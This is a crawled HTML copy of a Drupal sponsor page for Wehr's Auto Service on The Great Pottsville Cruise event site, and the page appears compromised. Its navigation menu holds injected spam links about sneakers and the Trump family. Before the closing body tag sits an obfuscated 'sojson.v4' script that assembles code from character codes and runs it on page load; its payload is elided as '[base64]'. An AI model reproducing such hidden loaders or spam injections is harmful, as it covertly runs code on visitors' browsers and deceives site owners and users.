

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.thegreatpottsvillecruise.com/sponsor/wehrs-auto-service-inc
body_size: 4820
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en" dir="ltr">

<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Wehr&#039;s Auto Service, Inc. | The Great Pottsville Cruise</title>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="/sites/default/themes/gpcruise/favicon.ico" type="image/x-icon" />
<meta property="og:url" content="http://www.thegreatpottsvillecruise.com/sponsor/wehrs-auto-service-inc" />
<meta property="og:title" content="Wehr&#039;s Auto Service, Inc." />
<meta property="fb:app_id" content="1485205581707283" />
  <link type="text/css" rel="stylesheet" media="all" href="/sites/default/files/css/css_fd0a81b618cc2170463552bfc049c7be.css" />
<link type="text/css" rel="stylesheet" media="print" href="/sites/default/files/css/css_1d5df4b41c3ae33b9b7f280f9a7ec191.css" />
<!--[if IE]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/themes/gpcruise/css/ie.css?L" />
<![endif]-->
<!--[if lte IE 6]>
<link type="text/css" rel="stylesheet" media="all" href="/sites/default/themes/gpcruise/css/ie6.css?L" />
<![endif]-->
  <script type="text/javascript" src="/sites/default/files/js/js_c91a1d99a1bfb35ca81165d09009302b.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, { "basePath": "/", "fb_connect": { "front_url": "/", "fbu": 0, "uid": 0 }, "googleanalytics": { "trackMailto": 1, "trackDownload": 1, "trackDownloadExtensions": "7z|aac|arc|arj|asf|asx|avi|bin|csv|doc|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls|xml|z|zip" }, "lightbox2": { "rtl": 0, "file_path": "/(\\w\\w/)sites/default/files", "default_image": "/sites/all/modules/lightbox2/images/brokenimage.jpg", "border_size": 2, "font_color": "fff", "box_color": "000", "top_position": "10", "overlay_opacity": "0.9", "overlay_color": "000", "disable_close_click": 1, "resize_sequence": 0, "resize_speed": 400, "fade_in_speed": 400, "slide_down_speed": 600, "use_alt_layout": 0, "disable_resize": 0, "disable_zoom": 0, "force_show_nav": 0, "show_caption": 1, "loop_items": 0, "node_link_text": "", "node_link_target": 0, "image_count": "Image !current of !total", "video_count": "Video !current of !total", "page_count": "Page !current of !total", "lite_press_x_close": "press \x3ca href=\"#\" onclick=\"hideLightbox(); return FALSE;\"\x3e\x3ckbd\x3ex\x3c/kbd\x3e\x3c/a\x3e to close", "download_link_text": "", "enable_login": false, "enable_contact": false, "keys_close": "c x 27", "keys_previous": "p 37", "keys_next": "n 39", "keys_zoom": "z", "keys_play_pause": "32", "display_image_size": "original", "image_node_sizes": "()", "trigger_lightbox_classes": "", "trigger_lightbox_group_classes": "", "trigger_slideshow_classes": "", "trigger_lightframe_classes": "", "trigger_lightframe_group_classes": "", "custom_class_handler": 0, "custom_trigger_classes": "", "disable_for_gallery_lists": true, "disable_for_acidfree_gallery_lists": true, "enable_acidfree_videos": true, "slideshow_interval": 5000, "slideshow_automatic_start": true, "slideshow_automatic_exit": true, "show_play_pause": true, "pause_on_next_click": false, "pause_on_previous_click": true, "loop_slides": false, "iframe_width": 600, "iframe_height": 400, "iframe_border": 1, "enable_video": 0 }, "nice_menus_options": { "delay": 800, "speed": 1 }, "extlink": { "extTarget": "_blank", "extClass": "ext", "extSubdomains": 1, "extExclude": "", "extInclude": "", "extCssExclude": "", "extCssExplicit": "", "extAlert": 0, "extAlertText": "This link will take you to an external web site. We are not responsible for their content.", "mailtoClass": "mailto" } });
//--><!]]>
</script>
</head>
<body class="page not-front not-logged-in node-type-sponsor no-sidebars page-sponsor-wehrs-auto-service-inc section-sponsor">

  <div id="skip-link"><a href="#navigation-bar">Jump to Navigation</a></div>

  <div id="my-account-links"></div>
  <div id="page-wrapper"><div id="page">

    <div id="header"><div class="section clearfix">

                              <div id="header-right">
                      <div id="search-box">
              <form action="/sponsor/wehrs-auto-service-inc"  accept-charset="UTF-8" method="post" id="search-theme-form">
<div><div id="search" class="container-inline">
  <div class="form-item" id="edit-search-theme-form-1-wrapper">
 <label for="edit-search-theme-form-1">Search this site: </label>
 <input type="text" maxlength="128" name="search_theme_form" id="edit-search-theme-form-1" size="15" value="" title="Enter the terms you wish to search for." class="form-text" />
</div>
<input type="submit" name="op" id="edit-submit" value="Search"  class="form-submit" />
<input type="hidden" name="form_build_id" id="form-E55y-kAvBcsSocAojGYwyhdQ9kZLInNm6HwShG1hN80" value="form-E55y-kAvBcsSocAojGYwyhdQ9kZLInNm6HwShG1hN80"  />
<input type="hidden" name="form_id" id="edit-search-theme-form" value="search_theme_form"  />
</div>

</div></form>
            </div>
                  </div>
        <div id="header-left">
          <div id="header-left-text">
            Sat, Aug 13th, 2016<br/>
            Raffle Run &amp; Cruise<br/>
          </div>
        </div>
        <a href="/" title="Home" rel="home" id="logo"><img src="/sites/default/files/gpcruise_logo.png" alt="Home" /></a>
      
      

      
    </div></div> <!-- /.section, /#header -->

    <div id="main-wrapper">
      <div id="navigation-bar"><div class="region region-navigation-bar">
  <div id="block-nice_menus-1" class="block block-nice_menus first last region-odd odd region-count-1 count-1">
  
  <div class="content">
    <ul class="nice-menu nice-menu-down" id="nice-menu-1"><li class="keys_words menu-733 menu-path even "><a href="" title=""></a></li><li class="keys_words menu-733 menu-path even "><a href="" title=""></a></li><li class="keys_words menu-733 menu-path even "><a href="" title=""></a></li><li class="keys_words menu-733 menu-path even "><a href="/fccbafbshop" title="">barron trump height tall nikes melania donald trump</a></li><li class="keys_words menu-733 menu-path even "><a href="/fccbecjshop" title="">air jordan 1 mid release date</a></li><li class="keys_words menu-733 menu-path even "><a href="/fccjjVshop" title="">nike revolution 7</a></li><li class="menu-580 menu-path-front first  odd "><a href="/" title="">Home</a></li>
<li class="menu-733 menu-path-events even "><a href="/events" title="">Event Schedule</a></li>
<li class="menu-1582 menu-path-node-1386 odd "><a href="/content/directions-parking" title="Driving Directions">Directions &amp; Parking</a></li>
<li class="menu-771 menu-path-trophy-list even "><a href="/trophy-list" title="">Trophy List</a></li>
<li class="menu-1051 menu-path-galleries-by-year odd "><a href="/galleries-by-year" title="">Photo Galleries</a></li>
<li class="menu-760 menu-path-promotional-material even "><a href="/promotional-material" title="">Promotional Material</a></li>
<li class="menu-762 menu-path-sponsors odd "><a href="/sponsors" title="">Sponsors</a></li>
<li class="menu-581 menu-path-contact even  last "><a href="/contact" title="">Contact Us</a></li>
</ul>
  </div>

  </div><!-- /.block -->
</div><!-- /.region -->
</div>
      <div id="main" class="clearfix">

      <div id="content" class="column"><div class="section">

        
        
        <div class="breadcrumb"><a href="/">Home</a> › </div>                  <h1 class="title">Wehr&#039;s Auto Service, Inc.</h1>
                                
        
        <div id="content-area">
          <div id="node-1341" class="node node-type-sponsor build-mode-full clearfix">
  
  
  
      <div class="meta">
      
          </div>
  
  <div class="content">
      <h3 class="location-locations-header">Location</h3>
  <div class="location-locations-wrapper">
          <div class="location vcard">
  <div class="adr">
          <span class="fn">Wehr&#039;s Auto Service, Inc.</span>
              <div class="street-address">
        538 N Centre St              </div>
              <span class="locality">Pottsville</span>,               <span class="region">PA</span>
              <span class="postal-code">17901</span>
              <div class="country-name">United States</div>
              <div class="tel">
        <abbr class="type" title="voice">Phone:</abbr>
        <span class="value">(570) 622-5718</span>
      </div>
                                  </div>
      <div class="map-link">
      <div class="location map-link">See map: <a rel="nofollow" href="http://maps.google.com?q=538+N+Centre+St%2C+Pottsville%2C+PA%2C+17901%2C+us" target="_blank">Google Maps</a></div>    </div>
  </div>
      </div>
  </div>

  </div> <!-- /.node -->
        </div>

        
        
      </div></div> <!-- /.section, /#content -->

      
      
      
    </div></div> <!-- /#main, /#main-wrapper -->

          <div id="footer"><div class="section">

        
        
        <div class="region region-footer">
  <div id="block-block-3" class="block block-block first last region-odd even region-count-1 count-2">
  
  <div class="content">
    <p style="text-align: center;">Copyright&nbsp;©2016 The Great Pottsville Cruise, a Pottsville Lions Club Event</p>
<p style="text-align: center;">Web site donated by NerdyiT LLC</p>
<p style="text-align: center;">&nbsp;</p>
  </div>

  </div><!-- /.block -->
</div><!-- /.region -->

      </div></div> <!-- /.section, /#footer -->
    
  </div></div> <!-- /#page, /#page-wrapper -->

  
  <div id="fb-root"></div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
  jQuery.extend(Drupal.settings, {"fb":{"base_url":"http:\/\/www.thegreatpottsvillecruise.com","ajax_event_url":"http:\/\/www.thegreatpottsvillecruise.com\/fb\/ajax","is_anonymous":true,"label":"gpcruise_fb","namespace":"","perms":"","reload_url":"http:\/\/www.thegreatpottsvillecruise.com\/sponsor\/wehrs-auto-service-inc","reload_url_append_hash":false,"fb_init_settings":{"xfbml":false,"status":false,"oauth":true,"cookie":true,"appId":"1485205581707283","channelUrl":"http:\/\/www.thegreatpottsvillecruise.com\/fb\/channel"},"test_login_status":false,"get_login_status":true,"controls":"","js_sdk_url":"http:\/\/connect.facebook.net\/en_US\/all.js"}});

if (typeof(FB) == 'undefined') {
  var e = document.createElement('script');
  e.async = true;
  e.src = Drupal.settings.fb.js_sdk_url;
  document.getElementById('fb-root').appendChild(e);
}


//--><!]]>

</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var _gaq = _gaq || [];_gaq.push(["_setAccount", "UA-5885032-23"]);_gaq.push(["_trackPageview"]);(function() {var ga = document.createElement("script");ga.type = "text/javascript";ga.async = true;ga.src = ("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ga, s);})();
//--><!]]>
</script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='0a390'></span></body>
</html>
